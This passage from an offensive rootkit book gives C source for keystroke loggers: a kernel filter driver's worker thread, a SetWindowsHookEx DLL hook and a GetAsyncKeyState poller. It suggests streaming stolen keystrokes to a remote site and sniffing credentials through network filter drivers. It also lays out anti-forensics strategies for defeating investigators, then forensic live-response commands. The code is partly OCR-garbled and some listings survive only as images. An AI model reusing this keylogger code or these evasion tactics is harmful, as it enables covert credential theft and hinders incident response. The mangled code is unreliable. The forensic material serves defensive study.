When all is said and done, and the driver is ready to be unloaded, the destroyWorkerThread () function shuts down the worker thread in a safe manner. Specifically, it sets the keepRunning switch to FALSE and then waits on the thread object until it terminates itself using the KeWaitForSingle-Obj ect () system call. Recall, I mentioned (during the description of the WORKER\_THREAD structure) that we'd need the pointer the worker thread's object later on. This is where the threadObjPtr comes in handy. By specifying this field as the dispatch object in our call to KeWaitForSingleObject(), we cause the current thread (i.e., the driver) to wait until the worker thread has terminated. Once this happens we can close the handle to the log file and return, allowing the filter driver to unload.

```
void destroyWorkerThread()
```

```
{ 
    //close the handle (that we never used anyway) 
    ZwClose(workerThread.threadHandle); 
    workerThread.keepRunning = FALSE;KeWaitForSingleObject 
    ( 
    ); 
        workerThread.threadObjptr, 
        Executive, 
        KernelMode,
        FALSE, 
        NULL
    //close log file 
    ZwClose(workerThread.logFile); 
    return; 
}/*end destroyWorkerThread()----
```
## **PuHing It All Together**

Adding the features described in this section to the existing filter driver is relatively easy. The following two calls are added to the DriverEntry() routine of the filter driver:

initSharedArray(); initWorkerThread():

Likewise, we also need to insert the following line of code into the driver's OnUnload() routine:

#### destrovWorkerThread();

Last, but not least, we need to modify the completion routine to add elements to the shared array:

#### addEntry(keys[i]);

That's it. Now our filter driver acts like a proper key logger and actually archives information. In a production rootkit, this log file would probably be encrypted and then hidden using some sort of FISTing tactic. Or, even better, the rootkit might simply stream the encrypted keystroke data over a covert network channel to a remote collection site and never even touch the local hard drive to begin with. It all depends on how sophisticated you want your worker thread to be.

# **8.4 Key Logging: Alternative Techniques**

There's more than one way to skin a cat. Using a kernel-mode filter driver is just one way to get the job done (see Figure 8-10). Companies like KeyCarbon sell a wide variety of peripheral hardware gadgets that physically capture keystroke signals on their way from the keyboard to the motherboard. 2 These can be inline devices that sit between the keyboard and the computer, or they can be implemented as dedicated PCI cards. The problem with this approach is that it requires physical access to the targeted machine.

Another alternative would be to bypass the existing driver stack and use inline assembly code to communicate directly with the individual microcontrollers. This sort of code can be time-consuming to develop and it isn't necessarily portable. The foibles of low-level hardware tweaking rear their ugly head (e.g., timing considerations and undocumented, vendorspecific behavior). Before you jump down this rabbit hole, take a few moments to consider the nature of your project. If you're the sort of person who enjoys building a ship in a bottle, that's fine. If not, then make sure that the potential return warrants the research and frustration. Sometimes there's a thin line between hard-ass and dumb-ass.

<sup>2</sup> http://www.keycarbon.com/





User-mode keystroke loggers are probably the most popular type. They're easy to create, they're portable, they have the official support of the Windows subsystem... but they're also the easiest to detect. With regard to implementation, the following Windows API calls can be used:

- SetWindowsHookEx ( )
- GetAsyncKeyState()

### **SetWindowsHookEx**

Earlier in the book, during our discussion of call table hooks, we used the SetWindowsHookEx() routine as a way to inject a DLL into other applications, for the sake of altering their Import Address Tables. In this case, we stick more closely to the original intent of the SetWindowsHookEx() API call. Specifically, we load a DLL that exports a routine built to intercept keyboard events. The address of this exported routine is then registered with the Windows subsystem as a keyboard event handler. The registration process is handled by the SetWindowsHookEx() function as follows:

```
HMODULE dllHandlej //handle to the DLL 
HOOKPROC procPtr; //address of the exported DLL routine
HHOOK procHandlej //handle to the exported DLL routine 
BOOLEAN loadKeyLoggerDLL() 
{ 
   //load the DLL 
   dllHandle = LoadLibraryA("C:\\UMKeyLoggerDLL.dll");
   if(dllHandle==NULL) 
   { 
       return(FALSE);
```

```
} 
    //acquire the address of the routine that handles keyboard events 
    procPtr = (HOOKPROC)GetProcAddress(dllHandle." KeyboardProc@12");
    if(procptr==NULL) 
    { 
        FreeLibrary(dIIHandle); 
        return(FALSE); 
    \mathcal{E}//register this exported routine with the Windows subsystem 
    procHandle = (HHOOK)SetWindowsHookEx 
    \left(WH_KEYBOARD,
                          //int idHook, the type of event to intercept
        procPtr,
                          //HOOKPROC lpfn, pointer to the DLL routine 
        dllHandle, 
                         //HINSTANCE hMod, handle to the DLL 
        a
                          //DWORD dwThreadld (all threads) 
    ) ; 
    if(procHandle==NULL) 
     { 
        FreeLibrary(dIIHandle); 
        return(FALSE); 
    \mathcal{F}return(TRUE); 
}/*end loadKeyLoggerDLL()--------
```
Though the name we choose for the exported routine is arbitrary, the Windows subsystem does expect the keyboard event handler to possess a certain type signature. Boilerplate code for this routine looks like this:

```
declspec(dllexport) LRESULT CALLBACK KeyboardProc
\mathbf{r}int code, //determines how to process the message
    WPARAM wParam, //virtual key code of the key 
    LPARAM IParam //bunch of lower-level flags 
\mathcal{E}\overline{\mathcal{L}}if(code<0){ 
        return(CallNextHookEx(NULL,code,wParam, lParam));
    \mathcal{F}processKeyEvent((DWORD)wParam, (KEY_FLAGS*)&lParam);
    return(CallNextHookEx(NULL,code,wParam,lParam));
}/*end KeyboardProc()--
```
The first parameter indicates if we should even handle the event or disregard it. Specifically, if the code parameter is less than zero, then we immediately have to pass the event on to the next hook procedure in the hook chain (do not pass Go, do not collect \$200).

The second parameter, wParam, is a virtual key code. It's basically an integer value that's mapped to a bunch of  $VK$  macros in the winuser. h header file.

Windows has a whole slew of routines devoted to converting the virtual key code to character data. The following is a snippet from this header file to give you an idea of what I'm talking about:



The third parameter, IParam, it a 32-bit integer that's divided up into bit fields. This series of fields stores many of the low-level pieces of information that we already met while implementing the filter driver (e.g., the keyboard scan code, the state of the key, etc.). A structure delineating these fields could be defined as follows:

```
typedef struct _KEY_FLAGS 
{ 
   DWORD repeatCount:16;
    DWORD scanCode:8; //our old friend, the keyboard scan code
   OWORD isExtendedKey:1j 
   DWORD reserved:4;
    DWORD isAltDown:1; //1 if the ALT key is down
   DWORD prevState:1j 
   DWORD isReleased:1;
                            Ilin case the user is holding the key down 
                            III if the key is an extended key 
                            III if the key is down before the message is sent 
                            III if the key is being released (otherwise pressed) 
}KEY_FLAGS;
```
For the sake of distinguishing between the interface contract and the actual implementation, I prefer to recast the wParam and IParam arguments and then route them to a separate routine. This separate routine is where the keystroke logging actually occurs. Note that in the following code I'm recycling the scan code table that I used with the kernel-mode filter driver.

```
char *keyState(2) = {"[PRESS )","[RELEASE)"}j
```

```
void processKeyEvent 
( 
   OWORD virtualKeyCode, 
   KEY_FLAGS *keyFlags 
                               II(see VK_ macros in winuser.h) 
   if((*keyFlags).scanCode < SZ TABLE){ 
        fprintf 
        ( 
        );
            fptr, 
            "[%e4d) [%02X)\t%s\t%s\n", 
            GetCurrentProcessld(), 
            virtualKeyCode, 
            keyState[(*keyFlags).isReleased), 
            table[(*keyFlags).scanCode)
```

```
return; 
}/*end processKeyEvent()---------------------------------------------------*1
```
#### **GetAsyncKeyState**

This trick resides outside of the official event-handling framework, using an existing API call to implement key logging in a manner that you might not expect. It's a clever hack, in the traditional sense, which shows what happens when you think outside the box.

The GetAsyncKeyState() routine accepts a virtual key code as an argument. It returns an 16-bit integer value that indicates if the key has been pressed since the last time the routine was invoked and whether the key is currently up or down.

```
SHORT GetAsyncKeyState(int vKey);
```
If the least significant bit in the return value is set, the key has been pressed since the last time GetAsyncKeyState() was called. If the most significant bit is set in the return value, the key is currently down.

To log keystrokes, you simply launch a thread that spins in an infinite loop, constantly polling each key on the keyboard that we're interested in. Instead of relying on conventional message-passing facilities (with all of the attendant bells and whistles), we use a more obscure system call to get exactly the information that we need.

Creating the polling thread is a cakewalk. Nothing special here, most of the arguments are default values.

```
hThread = CreateThread
```

```
( 
  NULL, III CONTRIBUTES //LPSECURITY_ATTRIBUTES
  0, I/SIZE_T dwStackSize
  NULL, III. IILPVOID 1pParameter
  0, I/DWORD dwCreationFlags
  NULL //LPDWORD lpThreadId
);
```
(LPTHREAD\_START\_ROUTINE)pollKeys, //LPTHREAD\_START\_ROUTINE lpStartAddress

This brute force approach realized by the polling routine does surprisingly well. An example implementation might look something like:

```
WID pollKeys () 
{ 
    DWORD key;
    while(TRUE) 
    { 
         for(key=0x00;key<SZ_SCAN_TABLE;key++)
```


In the previous code I'm accessing the string table defined below to convert virtual key codes to printable strings.



One way to improve this code would be to test the state of the Shift key during each poll so that the distinction between upper- and lowercase keys can be made.

# **8.5 Other Ways to Use Filter Drivers**

Once a machine is rooted, installing a keystroke logger is a standard operating practice. The idea being that the intruder would like to acquire the credentials of a legitimate user (preferably an administrator) so that he or she can access the machine as a normal user would. This is particularly effective on machines where several system operators share the same account. When a new add-on is installed, or a configuration change is instituted, everyone thinks that it's somebody else who performed the modification. At this point, a rootkit may no longer be necessary. On a busy server the intruder will

effectively be able to hide in a crowd and blend in with day-to-day usage patterns.

Capturing keystrokes isn't the only way to grab someone else's credentials. Monitoring network traffic is an excellent way for an intruder to expand his zone of influence. This is another scenario where filter drivers really shine. With widespread use of SSL, sniffing network packets to extract applicationlevel credentials can be problematic (not impossible, but problematic). If you can break into a machine and inject a filter driver into the network stack, just above the drivers that perform the encryption/decryption of network data, you can access sensitive information before it gets armored. To get started on this, I'd recommend looking at the NDIS specs that ship with the WDK documentation.

As we'll see later on in the book, during the discussion of anti-forensics, a filter driver can also be used to hide files and directories. There are issues that plague this tactic though, the same sort of issues that crop up when hiding a network port. In a truly high-security environment, the resident auditor may proactively perform both online and offline file system analysis on a regular basis. Think Department of Defense, Federal Reserve, or New York Stock Exchange. If this is the case, the hidden files will show up as a discrepancy between the online and offline snapshots. No doubt someone will notice this, perhaps inciting them to do a little investigation. At this point your rootkit will become conspicuous, which is exactly what you wanted to avoid.

# **Part 11 Anti-Forensics**



 $\mathcal{A}^{\text{max}}_{\text{max}}$ 

# **Chapter 9**

01010010, 01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 00111001 **Defeating Live Response** 

> "Every contact leaves a trace." - Locard's Exchange Principle

"I can take any machine and make it look guilty, or not guilty." - Vinnie Liu, Metasploit Project



Rootkits and forensics are akin to the yin and yang of computer security. They reflect complementary aspects of the same domain, and yet within one are aspects of the other. Designing a rootkit can teach you how to identify hidden objects and practicing forensics can teach you how to effectively hide things.

In this part of the book I'll give you an insight into the mindset of the opposition so that your rookit might be more resistant to their methodology. As Sun Tzu says, "Know your enemy." Over the course of this chapter and the next two I'll present several of the standard operating procedures of forensic analysis. I'll start with the live response, move on to disk analysis, and then finish with network traffic analysis.

The general approach that I adhere to is the one described by Richard Beitlich<sup>1</sup> in his definitive book on computer forensics. At each step, I'll explain why investigators do what they do and then at the end I'll turn around and show you how to undermine their techniques. Though there is powerful voodoo at our disposal, the ultimate goal isn't always achieving complete

<sup>1</sup> Jones, Bejtlich, and Rose, *Real Digital Forensics: Computer Security and Incident Response,*  Addison-Wesley Professional, October 2005.



victory. Sometimes the goal is to make forensic analysis prohibitively expensive; which is to say that raising the bar high enough can do the trick. After all, the analysts of the real world are often constrained by budgets and billable hours.

## **IDS, IPS, and Forensics**

Because IDS, IPS, and forensics tools are often lumped together into the same general category, it's easy to get them confused. This is exacerbated by marketing hype that touts vague sounding security "solutions." Thus, in an effort to clear the air and keep things concise, I'm going to spend a few moments on semantic issues.

An *intrusion detection system* (IDS) is like an unarmed off-duty cop who's pulling a late-night shift as a security guard. An IDS install doesn't do anything more than sound an alarm when it detects something suspicious. It can't change policy or interdict the attacker. It can only hide around the corner with a walkie-talkie and call HQ with the bad news.

IDS systems can be host-based (HIDS) or network-based (NIDS). An HIDS is typically a software package that's installed on a single machine, where it scans for malware locally using the sort of rootkit countermeasures described in Chapters 5 through 8. An NIDS, on the other hand, tends to be an appliance or dedicated server that sits on the network watching packets as they fly by. An NIDS can be hooked up to a SPAN port of a switch, a test access port between the firewall and a router, or simply be jacked into a hub that's been strategically placed.

In the late 1990s, the *intrusion prevention system* (IPS) emerged as a more proactive alternative to the classic IDS model. Like an IDS, an IPS can be host-based (HIPS) or network-based (NIPS). The difference is that an IPS is allowed to take corrective measures once it detects a threat. This might entail denying a malicious process access to local system resources, or dropping packets sent over the network by the malicious process.

Having established itself as a fashionable acronym, IPS products are sold by all the usual suspects. For example, McAfee sells an HIPS package,<sup>2</sup> as does Cisco (i.e., the Cisco Security Agent3) . If your budget will tolerate it,

<sup>2</sup> http://www.mcafee.com/us/enterprise/products/host\_intrusion prevention/index.html

<sup>3</sup> http://www.cisco.com/en/US/products/sw/secursw/ps5057/index.html

Checkpoint sells an NIPS appliance called Intercept.4 If you're short on cash, SNORT is well-known open source NIPS that's gained a loyal following. 5

The thing about IDS and IPS packages is that they're all about *detecting* problems. Forensics is performed after the fact.

If IDS is a part-time security guard, and IPS is a commissioned patrol officer, then a forensic suite is the equivalent of a grizzled homicide detective who shows up at the scene, with a cigar clenched between his teeth, after someone's found a dead body.

*Computer forensics* is a discipline that focuses on identifying, collecting, and analyzing evidence after an attack has occurred. The ultimate goal is to determine:

- Who the attacker was (could it be more than one individual?)
- What the attacker did
- When the attack took place
- $\blacksquare$  How they did it
- Why they did it (money, ideology, ego, shits  $\&$  giggles?)

In other words, given a machine's current state, what series of events led to this state?

#### **Anti-Forensics**

Traditionally, computer forensic operations are performed after an incident, which is to say that a system administrator may be responding to an alert raised by an IDS or IPS installation. However, in a truly locked-down environment, forensic checks may be performed as a part of normal daily protocols in an effort to augment security.

The techniques used to perform a forensic investigation can be classified according to where the data being analyzed resides (see Figure 9-1). First and foremost, data can reside either in a storage medium (like DRAM chips or a HDD) or on the network. On a Windows machine, data on disk is divided into logical areas of storage called volumes, where each volume is formatted with a specific file system (NTFS, FAT, ISO 9660, etc.). These volumes in turn store files, which can be binary files that adhere to some context-specific structure (e.g., registry hives, page files, database stores, etc.) or

<sup>4</sup> http://www.checkpoint.com/products/interspect/

<sup>5</sup> http://www.snort.org/

executables. At each branch in the tree a set of checks can be performed to locate and examine anomalies.





Anti-forensics is directed at foiling these different types of analysis by altering how data is stored and managed. The following strategies will recur throughout the next few chapters as we discuss different anti-forensic tactics.

- **Data destruction**
- Data hiding
- **Data transformation**
- **Data contraception**
- **Data fabrication**
- File system attacks

#### **Data Destrudion**

*Data destruction* aims to minimize the amount of forensic evidence by disposing of data securely after it's no longer needed. This could be as simple as wiping the memory buffers used by a program, or it could involve repeated overwriting to turn a cluster of data on disk into a random series of bytes. The end result is that by the time a forensic investigator finds the data, it is worthless garbage.

#### **Data Hiding**

*Data hiding* refers to the practice of storing data in a location where it is not likely to be found. This is a strategy that relies on security through obscurity, and it's really only good over the short term because eventually the more persistent White Hats will find your little hacker hidey-hole. For example, if

you absolutely must store data on a persistent medium, then you might want to use reserved disk sectors or maybe file system metadata structures.

#### **Data Transformation**

*Data transformation* involves taking information and processing it with an algorithm that disguises its meaning. Steganography, the practice of hiding one message within another, is a classic example of data transformation. Substitution ciphers, which replace one quantum of data with another, and transposition ciphers, which rearrange the order in which data is presented, are examples that do not offer much security. Standard encryption algorithms like triple-DES, on the other hand, are a form of data transformation that can offer a high degree of security.

#### **Data Contraception**

According to a researcher known only as "the grugq," the idea behind *data contraception* is to reduce the amount of forensic evidence by storing data where it cannot be analyzed (e.g., using a memory-resident rootkit rather than a traditional KMD).6 Data contraception attains this goal by preventing data from being written to disk and to do so by relying on common system utilities, which won't alert the forensic analyst as the presence of a custom tool would.

#### **Data Fabrication**

*Data fabrication* is a truly devious strategy. Its goal is to flood the forensic analyst with false positives and bogus leads so that he ends up spending most of his time chasing his tail. You essentially create a huge mess and let the forensic analyst clean it up. For example, if a forensic analyst is going to try to identify an intruder using file checksums, then simply alter as many files on the volume as possible. This strategy falls in line with the goal that we make forensic analysis so expensive that the analyst might be tempted to give up before getting to the bottom of things.

#### **File System AHacks**

*File system attacks* adhere to a scorched-earth policy. The idea is to foil the forensic analysis of a file system by sabotaging the data structures it uses to organize data. For example, if the boot sector or master file table of an NTFS volume has been corrupted sufficiently, a forensic tool might not be able to

<sup>6</sup> Grugq, "FIST! FIST! FIST! It's all in the wrist: Remote Exec," Phrack, Issue 62.



make sense of the volume and be unable to examine its contents. The problem with this strategy is that there's typically no road back. If a forensic tool can't understand the file system, then Windows probably won't be able to boot up correctly after a restart. This is one reason why I don't recommend this approach. It alerts the system administrator that something is wrong. In the domain of rootkits, subtlety is the coin of the realm. Being conspicuous by destabilizing the file system is a cardinal sin.

In an attempt to implement an in-depth defense approach, a rootkit might use a combination of all of these strategies in tandem to protect itself from forensic investigators.

## **9.1 The Live Incident Response Process**

*Live incident response* involves acquiring forensic evidence from a machine that's still running. It's either the first step of a forensic investigation or the only step. While it can yield valuable information, the underlying nature of live response is flawed. This is because the investigator becomes part of the execution environment and this makes it impossible to achieve a strictly objective frame of reference. Usually, an investigator will introduce a set of clean binaries at the scene and then direct the resulting output to a shared drive, an external USB drive, or simply stream the data over an encrypted session. Regardless of how it happens, the experimenter becomes a part of the experiment.

#### **The Forensic Investigation Process**

With regard to collecting evidence, the prototypical forensic investigation normally proceeds according to the basic "order of volatility" spelled out by RFC 3227. This sort of investigation begins with a live response process, where both volatile and nonvolatile data are gathered (see Figure 9-2).

*Volatile data* is information that would be irrevocably lost if the machine suddenly lost power (e.g., the list of running processes, network connections, logon sessions, etc.). *Nonvolatile data* is persistent, which is to say that we could acquire it from a forensic duplication of the machine's hard drive. The difference is that the format in which the information is conveyed is easier to read when requested from a running machine.

As part of the live response process, some investigators will also scan a suspected machine from a remote computer to see which ports are active.



#### Figure 9-2

Discrepancies that appear between the data collected locally and the port scan may indicate the presence of a rootkit.

If the machine being examined can be shut down, and you can afford the resulting disruption, creating a crash dump file might offer insight into the state of the system's internal kernel structures. This is definitely not an option that should be taken lightly, as forensic investigations normally prefer to disturb the scene of the crime as little as possible. A complete kernel dump consumes disk space and can potentially destroy valuable evidence. The associated risk can be somewhat mitigated by redirecting the dump file to a non-system drive via the Advanced System Properties window.

If tools are readily available, a snapshot of the machine's BIOS and PCI-ROM can be acquired for analysis. The viability of this step varies greatly from one vendor to the next. It's best to do this step after the machine has been powered down using a DOS boot disk, or a live CD, so that the process can be performed without the risk of potential interference. Though, to be honest, forensic examination of BIOS and PCI-ROM code lies on the outskirts of dangerous and unknown territory. At the first sign of trouble, most system administrators will simply flash their firmware with the most recent release and forgo forensics.

Once the machine has been powered down, a forensic copy of the machine's drives will be created in preparation for file system analysis. This way, the investigator can poke around the file system, dissecting suspicious executables and opening up system files without having to worry about destroying evidence. In some cases, a first-generation copy will be made to

spawn other second-generation copies so that the original medium only has to be touched once before being bagged and tagged by the White Hats.

During the disk analysis phase, if the requisite network logs have been archived, the investigator can gather together all of the packets that were sent to and from the machine being scrutinized. This can be used to paint a picture of who was communicating with the machine and why.

In the event that the machine in question cannot be powered down to create a disk image, live response may be the only option available. This can be the case when a machine is providing mission-critical services (e.g., financial transactions) and the owner literally cannot afford a minute of downtime. Perhaps they've signed a service-level agreement (SLA) that imposes punitive measures for downtime. Legal ramifications also rear its ugly head as the forensic investigator may also be held liable for damages if the machine is shut down (e.g., operational costs, recovering corrupted files, lost transaction fees, etc.).

## **Colleding Volatile Data**

As mentioned earlier, the investigator will normally begin by introducing a trusted set of forensic tools from a CD or some other external source. The output from these tools is sent to a shared drive, an external USB hard drive, or perhaps streamed over the wire. Given that disturbing the scene of the crime is generally frowned upon, the analyst will use whichever option happens to be the least invasive at the time.

In a typical audit the following sorts of volatile data values are recorded:

- $\blacksquare$  System up time and the current time
- $\blacksquare$  Network parameters (NetBIOS name cache, active connections, the routing table, etc.)
- **NIC configuration settings**
- $\Box$  Logged on users and active sessions
- **Loaded drivers**
- $\blacksquare$  Running services
- **Running processes and related parameters (loaded DLLs, open handles,** ownership)
- Auto-start modules
- $\blacksquare$  Shared drives and files opened remotely

Recording the time and date at which the volatile snapshot is taken will provide a frame of reference later on while the investigator is analyzing user sessions, the event logs, and the file system.

((date /t) & (time /t)) > %OUTPUT-DIR%\SystemTime.txt (systeminfo : find "Boot Time") >> %OUTPUT-DIR%\SystemTime.txt

The second command in the previous snippet parses the output of the systeminfo command to indicate how long the machine has been up. This can be useful in terms of detecting memory leaks, as machines that suffer from this problem tend to crash on a regular basis (e.g., every third day). Note that OUTPUT DIR is just an environmental variable used to specify the directory where command output will persist.

If an investigator is lucky, and the attacker is feeling bold, overt signs of compromise may be visible through an examination of relevant network parameters. For example, the attacker may have established a temporary base of operations on the current machine and be using it to probe the rest of the network (e.g., ping sweeps, port scans, etc.) for more targets. Or, he may be herding a sizeable botnet to perform a distributed attack (e.g., SPAM, denial-of-service, etc.). To detect this sort of ruckus, the following series of commands can be issued:



The first command uses nbtstat. exe to dump the NetBIOS name cache, the mapping of NetBIOS machine names to their corresponding IP addresses. The second and third commands use netstat. exe to record all of the active network connections, listening ports, and the machine's routing table. The invocation of ipconfig.exe dumps the configuration the machine's network interfaces. The final command, promqry. exe, is a special tool that can be downloaded from Microsoft.<sup>7</sup> It detects if any of the network interfaces on the local machine are operating in promiscuous mode, which is a telltale sign that someone has installed a network sniffer.

To enumerate users who have logged on to the current machine and the resulting logon sessions, there are a couple of tools from Sysinternals that fit the bill:8

<sup>7</sup> http://www.microsoft.com/downloads/

<sup>8</sup> http://technet.microsoft.com/en-us/sysinternals/default.aspx

```
psloggedon -x > %OUTPUT-DIR%\LoggedOnUsers.txt 
logonsessions -p » %OUTPUT-DIR%\LoggedOnUsers.txt
```
The psloggedon. exe command lists both users who have logged on locally and users who are logged on remotely via resource shares. Using the -x switch with psloggedon. exe displays the time that each user logged on. The -p option used with logonsessions. exe causes the processes running under each session to be listed. Note, the shell running logonsessions. exe must be running with administrative privileges.

We've already met the WDK's drivers. exe tool. It lists the drivers currently installed.

```
drivers> %OUTPUT-DIR%\Drivers.txt
```
The following set of commands archive information related to running processes:

```
tasklist Isvc > %OUTPUT-DIR%\Tasks-ServiceHosts.txt 
psservice > %OUTPUT-DIR%\Tasks-ServiceList.txt 
tasklist Iv > %OUTPUT-DIR%\Tasks-Userlnfo.txt 
pslist -t > %ouTPUT-DIR%\Tasks-Tree.txt 
listdlls > %OUTPUT-DIR%\Tasks-DLLs.txt 
handle -a > %OUTPUT-DIR%\Tasks-Handles.txt
```
The tasklist. exe command, invoked with the *Isvc* option, lists the executables that have been loaded into memory and the services that they host (some generic hosts, like svchost. exe, can sponsor a dozen distinct services). While this command offers a cursory list of services, the next command, psservice. exe from Sysinternals, uses information stored in the registry and the SCM database to offer a detailed view of each service.

Services have traditionally been a way for intruders to install backdoors so that they can access the host once an exploit has been run. Services can be configured to run automatically, without user interaction, and can be stowed within the address space of an existing svchost. exe module (making it less conspicuous to the uninitiated). Some intruders may simply enable existing Windows services, like Telnet or FTp, to facilitate low-budget remote access and minimize their footprint on the file system.

We can associate a user with each process using tasklist. exe with the *Iv*  option. We can attain the same basic list of processes, only in a hierarchical tree structure, using the pslist . exe tool from Sysinternals. To use pslist. exe, the shell executing this command must be running with admin privileges.

During the analysis phase, the investigator will peruse through these task lists, eliminating "known good" executables so that he's left with a small list of unknown programs. This will allow him to focus on potential suspects and cross-reference these suspects against other volatile data that's collected.

To enumerate the DLLs loaded by each process, and the full path of each DLL, you can use the listdlls. exe utility from Sysinternals. Yet another Sysinternals utility, handle. exe, can be used to list all of the handles that a process has open (e.g., to registry keys, files, ports, synchronization primitives, and other processes). As with many of these commands, it's a good idea to run listdlls. exe and handle. exe as an administrator. These tools will help identify malicious DLLs that have been injected (e.g., keylog, dll) and programs that are accessing things that they normally shouldn't manipulate (e.g., like an open handle to Outlook. exe).

To next three commands provide a fairly exhaustive list of code that is configured to execute automatically.

```
autorunsc.exe -a > %OUTPUT-DIR%\Autorun-OumpAll .txt 
at > %OUTPUT-DIR%\Autorun-AtCmd.txt
schtasks /query > %OUTPUT-DIR%\Autorun-SchtasksCmd.txt
```
The first command, autorunsc. exe from Sysinternals, scours the system to create a truly exhaustive inventory of binaries that are loaded both when the system starts up and when a user logs on. For many years, this tool provided a quick-and-dirty way to spot-check for malware. The next two commands (at. exe and schtasks. exe) enumerate programs that have been scheduled to execute according to some predefined timetable. To list scheduled tasks with the at. exe command, the shell executing the command must be running with administrative privileges.

One problem with using services to facilitate backdoors is that they're always running and will thus probably be noticed during a live response (i.e., when the investigator runs netstat. exe). Creating a backdoor that runs periodically, as a scheduled task, is a way around this. For example, an intruder may schedule a script to run every night at 2:00 a.m. that connects to an IRC as a client. The attacker can then log on to the IRC himself and interact with the faux client to channel commands back to the compromised host.

To enumerate a machine's shared drives and the files that have been opened remotely, the following two commands can be used:

```
psfile > %OUTPUT-DIR%\OpenFiles-Remote.txt 
net share > %OUTPUT-DIR%\Drives .txt
```
Anti-Forensics

Once all these commands have been issued, the next order of business would usually be to take a snapshot of memory. This task is subtle enough, however, that it deserves its own section and so I will defer this topic until later so that I can wade into all of the related complexities.

## **Performing a Port Scan**

